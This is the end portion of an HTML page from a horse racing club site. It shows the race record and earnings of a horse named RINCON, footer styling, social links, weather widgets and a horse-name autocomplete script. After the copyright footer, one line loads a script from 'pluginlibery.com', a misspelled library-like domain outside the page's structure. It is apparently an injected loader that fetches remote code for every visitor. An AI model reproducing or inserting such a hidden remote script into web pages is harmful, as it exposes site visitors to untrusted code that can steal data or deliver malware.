style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>12-02-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=161&racedate=2017-02-12'><p>161</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:26:299</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=12022017&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>19-01-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16860&raceno=131&racedate=2017-01-19'><p>131</p></a></td><td class='text-center'><p>S. Sunil</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>WD</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=19012017&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr>					</table>
	</div>
	<br />
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="5" class="thwhite text-center">Runs Data for RINCON</th>
			</tr>
			<tr>
				<th class="text-center">Runs</th>
				<th class="text-center">Wins</th>
				<th class="text-center">Second</th>
				<th class="text-center">Third</th>
				<th class="text-center">Total Stakes</th>
			</tr>
			<tr>
				<td class="text-center">12</td>
				<td class="text-center">2</td>
				<td class="text-center">3</td>
				<td class="text-center">0</td>
				<td class="text-center">668665</td>
			</tr>
		</table>
	</div>

<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>